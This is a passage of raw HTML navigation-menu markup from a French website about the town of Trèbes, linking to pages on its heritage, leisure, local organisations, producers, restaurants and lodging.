Evénements</span></a></li><li id="menu-item-90" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-90 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/contact/"><span class="ubermenu-target-title ubermenu-target-text">Ecrivez nous</span></a></li></ul></li><li id="menu-item-13" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-has-children ubermenu-item-13 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/category/decouvrir-trebes/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Découvrir Trèbes</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-13 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-8593" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8593 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Physionomie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8593 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-9345" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-9345 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/trebes-en-images/"><span class="ubermenu-target-title ubermenu-target-text">Trèbes en Images</span></a></li><li id="menu-item-6470" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6470 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=6447"><span class="ubermenu-target-title ubermenu-target-text">Carte d&rsquo;Identité</span></a></li><li id="menu-item-6474" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6474 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/histoire/lhistoire/"><span class="ubermenu-target-title ubermenu-target-text">Histoire</span></a></li><li id="menu-item-4731" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4731 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Patrimoine</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4731 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4748" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4748 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/patrimoine/le-canal-du-midi/le-canal-du-midi/"><span class="ubermenu-target-title ubermenu-target-text">Le Canal du Midi</span></a></li><li id="menu-item-4757" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4757 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=4751"><span class="ubermenu-target-title ubermenu-target-text">Le Couvent des Capucins</span></a></li><li id="menu-item-4745" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4745 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/patrimoine/eglise-patrimoine/leglise-st-etienne/"><span class="ubermenu-target-title ubermenu-target-text">Eglise St Etienne</span></a></li><li id="menu-item-4732" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4732 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/patrimoine/le-mourral/lenceinte-du-mourral/"><span class="ubermenu-target-title ubermenu-target-text">Le Mourral</span></a></li><li id="menu-item-5437" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5437 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=5432"><span class="ubermenu-target-title ubermenu-target-text">Vues du Ciel</span></a></li></ul></li></ul></li><li id="menu-item-79" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-79 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Les Loisirs</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-79 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-61250" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61250 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=61242"><span class="ubermenu-target-title ubermenu-target-text">Accueil Camping-car</span></a></li><li id="menu-item-4852" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4852 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/loisirs-decouvrir-trebes/les-balades/les-balades/"><span class="ubermenu-target-title ubermenu-target-text">Les Balades</span></a></li><li id="menu-item-2486" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2486 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/bibliotheque/"><span class="ubermenu-target-title ubermenu-target-text">Médiathèque</span></a></li><li id="menu-item-32149" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-32149 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/loisirs-decouvrir-trebes/locavelo/"><span class="ubermenu-target-title ubermenu-target-text">Location Vélos</span></a></li><li id="menu-item-57135" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-57135 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/cooking-class/"><span class="ubermenu-target-title ubermenu-target-text">Cooking Classes</span></a></li><li id="menu-item-65318" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65318 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/le-marche-chaque-dimanche-matin/"><span class="ubermenu-target-title ubermenu-target-text">Le Marché Dominical</span></a></li></ul></li><li id="menu-item-1342" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1342 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Organismes</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1342 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-1341" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1341 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1336"><span class="ubermenu-target-title ubermenu-target-text">Cave Coopérative</span></a></li><li id="menu-item-1198" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1198 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1193"><span class="ubermenu-target-title ubermenu-target-text">Centre de Secours</span></a></li><li id="menu-item-3388" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3388 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/les-organismes/cias/cias/"><span class="ubermenu-target-title ubermenu-target-text">CIAS</span></a></li><li id="menu-item-3300" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3300 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/structure/creche/creche/"><span class="ubermenu-target-title ubermenu-target-text">Crèche</span></a></li><li id="menu-item-1669" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1669 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1668"><span class="ubermenu-target-title ubermenu-target-text">Distillerie</span></a></li><li id="menu-item-4107" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4107 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/structure/gendarmerie/gendarmerie/"><span class="ubermenu-target-title ubermenu-target-text">Gendarmerie</span></a></li><li id="menu-item-4097" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4097 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/structure/mairie/mairie/"><span class="ubermenu-target-title ubermenu-target-text">Mairie</span></a></li><li id="menu-item-2553" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2553 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=2550"><span class="ubermenu-target-title ubermenu-target-text">Maison de Retraite</span></a></li><li id="menu-item-4090" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4090 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/structure/office-tourisme/office-de-tourisme/"><span class="ubermenu-target-title ubermenu-target-text">Office de Tourisme</span></a></li><li id="menu-item-4116" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4116 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=4110"><span class="ubermenu-target-title ubermenu-target-text">MAF</span></a></li><li id="menu-item-1038" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1038 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1771"><span class="ubermenu-target-title ubermenu-target-text">La Paroisse</span></a></li><li id="menu-item-5165" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5165 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=5162"><span class="ubermenu-target-title ubermenu-target-text">Police Municipale</span></a></li></ul></li><li id="menu-item-1263" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1263 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Produits Locaux</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1263 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-1265" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1265 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1259"><span class="ubermenu-target-title ubermenu-target-text">Confiturerie de l&rsquo;Ecluse</span></a></li><li id="menu-item-3598" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3598 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/les-produits/domaine-des-peres/domaine-des-peres/"><span class="ubermenu-target-title ubermenu-target-text">Domaine des Pères</span></a></li><li id="menu-item-1701" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1701 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1699"><span class="ubermenu-target-title ubermenu-target-text">Domaine de  La Roque</span></a></li><li id="menu-item-7883" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-7883 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=7878"><span class="ubermenu-target-title ubermenu-target-text">Les Productions de  J. Vieux</span></a></li><li id="menu-item-32946" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-32946 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/les-produits/valeurs-et-tradition-du-sud/"><span class="ubermenu-target-title ubermenu-target-text">Saveurs et Traditions du Sud</span></a></li></ul></li><li id="menu-item-6665" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-6665 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Infrastructures</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-6665 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-6663" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6663 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=6654"><span class="ubermenu-target-title ubermenu-target-text">Les Salles</span></a></li><li id="menu-item-6666" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6666 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=6546"><span class="ubermenu-target-title ubermenu-target-text">Les Stades</span></a></li></ul></li></ul></li><li id="menu-item-24" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-has-children ubermenu-item-24 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/category/restauration-hebergement/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Restauration &#8211; Hébergement</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-24 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-1160" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1160 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Restaurants</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1160 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-3711" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3711 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/restaurants/larganier/larganier/"><span class="ubermenu-target-title ubermenu-target-text">L&rsquo;Arganier</span></a></li><li id="menu-item-31724" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-31724 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/lou-tres-bes-2"><span class="ubermenu-target-title ubermenu-target-text">Chez Sèb</span></a></li><li id="menu-item-64371" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64371 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/chez-sonia/"><span class="ubermenu-target-title ubermenu-target-text">Chez Sonia</span></a></li><li id="menu-item-1169" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1169 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=14"><span class="ubermenu-target-title ubermenu-target-text">El Campo</span></a></li><li id="menu-item-32667" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-32667 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/restaurants/le-floreal-restaurant/"><span class="ubermenu-target-title ubermenu-target-text">Le Floréal</span></a></li><li id="menu-item-3732" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3732 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/restaurants/gentilhommiere/la-gentilhommiere/"><span class="ubermenu-target-title ubermenu-target-text">La Gentilhommière</span></a></li><li id="menu-item-3738" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3738 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/restaurants/le-moulin-de-trebes/le-moulin-de-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Le Moulin de Trèbes</span></a></li><li id="menu-item-1241" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1241 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1239"><span class="ubermenu-target-title ubermenu-target-text">Poissonnerie Moderne</span></a></li><li id="menu-item-20151" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-20151 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/le-quai/"><span class="ubermenu-target-title ubermenu-target-text">Le Quai</span></a></li><li id="menu-item-3720" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3720 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/restaurants/trattoria-napoli/la-trattoria-napoli/"><span class="ubermenu-target-title ubermenu-target-text">La Trattoria Napoli</span></a></li></ul></li><li id="menu-item-8562" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8562 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Rapide</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8562 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-3071" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-3071 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">A Emporter</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-3071 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-3490" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3490 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/a-emporter/happy-snack/happy-snack/"><span class="ubermenu-target-title ubermenu-target-text">Happy Snack</span></a></li><li id="menu-item-3896" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3896 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/a-emporter/pizza-bonissimo/pizza-bonissimo/"><span class="ubermenu-target-title ubermenu-target-text">Pizza Bonissimo</span></a></li><li id="menu-item-65317" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65317 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/yota-sushi/"><span class="ubermenu-target-title ubermenu-target-text">Yota Sushi</span></a></li></ul></li></ul></li><li id="menu-item-2102" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-2102 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Bars- Salons de Thé</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-2102 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-8560" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8560 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/bars/cafe-de-laude/"><span class="ubermenu-target-title ubermenu-target-text">Café de l&rsquo;Aude</span></a></li><li id="menu-item-31722" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-31722 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/lou-tres-bes/"><span class="ubermenu-target-title ubermenu-target-text">Chez Sèb</span></a></li><li id="menu-item-8077" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8077 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=3715"><span class="ubermenu-target-title ubermenu-target-text">La Trattoria Napoli</span></a></li><li id="menu-item-2101" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2101 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=2100"><span class="ubermenu-target-title ubermenu-target-text">Les Vignes de Bacchus</span></a></li></ul></li><li id="menu-item-65321" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-65321 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Traiteur</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-65321 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-65320" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65320 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/traiteur/filou-le-sudiste/"><span class="ubermenu-target-title ubermenu-target-text">Filou le Sudiste</span></a></li></ul></li><li id="menu-item-1219" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1219 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Hébergement</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1219 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-2839" class="ubermenu-item 